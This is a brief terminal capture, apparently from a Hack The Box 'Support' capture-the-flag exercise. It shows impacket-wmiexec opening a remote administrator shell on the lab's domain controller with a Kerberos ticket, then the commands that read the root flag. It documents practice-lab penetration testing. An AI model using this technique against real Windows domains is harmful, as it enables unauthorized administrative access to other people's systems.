 (root💀kali)-[/home/…/HTB/tools/impacket/examples]
# impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
support\administrator
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
e5bb910d1d9db89a2287054d5cc60d8b
C:\Users\Administrator\Desktop>